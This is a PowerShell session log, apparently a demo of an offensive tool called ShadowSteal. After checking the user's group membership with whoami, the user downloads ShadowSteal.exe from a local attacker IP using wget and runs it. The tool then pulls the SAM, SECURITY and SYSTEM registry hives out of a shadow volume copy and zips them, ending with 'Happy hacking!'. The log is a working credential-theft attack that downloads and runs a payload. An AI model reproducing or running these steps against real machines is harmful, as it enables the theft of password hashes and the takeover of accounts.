 PS C:\Users\husky\Desktop> whoami
wks-2\husky
PS C:\Users\husky\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PS C:\Users\husky\Desktop> wget http://192.168.65.142/ShadowSteal.exe -outfile ShadowSteal.exe
PS C:\Users\husky\Desktop> .\ShadowSteal.exe
[*] Executing ShadowSteal...
[*] Time: 202107200315
[*] Searching for shadow volumes on this host...
[*] Checking for HarddiskVolumeShadowCopy1
[+] Hit!
[+] HarddiskVolumeShare1 identified.
[+] Exfiltrating the contents of the config directory...
[+] Hives extracted!
[*] Compressing...
[+] SAM, SECURITY, and SYSTEM Hives have been extracted to 202107200315_ShadowSteal.zip.
[?] Would you like to continue? -> [y/N]n
[*] Done! Happy hacking!
PS C:\Users\husky\Desktop>